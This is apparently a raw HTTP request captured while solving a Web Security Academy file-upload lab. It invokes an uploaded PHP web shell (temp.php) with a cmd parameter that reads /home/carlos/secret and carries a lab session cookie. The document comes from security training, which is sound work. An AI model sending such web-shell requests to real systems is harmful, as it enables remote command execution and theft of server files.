 1 GET /files/avatars/temp.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0af50066036fdbd5811b11d000560019.web-security-academy.net
3 Cookie: session=VzDV5PB0fgID1OpQW39Niy0Ut5coXgwH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Sat, 22 Feb 2025 21:14:03 GMT
14 If-None-Match: "16dce-62ec1962d483e"
15 Priority: u=0, i
16 Te: trailers